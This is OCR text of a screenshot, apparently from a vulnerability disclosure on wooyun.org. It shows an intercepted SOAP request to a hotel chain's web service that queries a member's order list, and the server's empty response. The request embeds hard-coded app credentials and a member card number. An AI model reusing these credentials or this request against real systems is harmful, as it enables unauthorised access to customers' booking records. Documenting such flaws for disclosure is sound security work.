 go cancel host www0.super8.com.cn
< > port 80 use SSL
request
raw params headers hex xml
HOST: www0.super8.com.cn
SOAPAction: http://tempuri.org/GetMemberOrderList
User-Agent: Jakarta Commons-HttpClient/3.1
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 446
<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope"
xmlns:tem="http://tempuri.org/"><soap:Header><tem:AuthenticationToken><tem:Username>crs.iphone</tem:Username><tem:Password>crs.iphone.admin</tem:Password></tem:Auth
enticationToken></soap:Header><soap:Body><tem:GetMemberOrderList><tem:start>2013-01-16</tem:start><tem:end>2014-01-27</tem:end><tem:cardNo>303675823</tem:cardNo></t
em:GetMemberOrderList></soap:Body></soap:Envelope>
+ < > 0 matche
response
raw headers hex xml
<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><GetMemberOrderListResponse xmlns="http://tempuri.org/"><GetMemberOrderListResult><orders
/><result>0</result></GetMemberOrderListResult></GetMemberOrderListResponse></soap:Body></soap:Envelope>
www.wooyun.org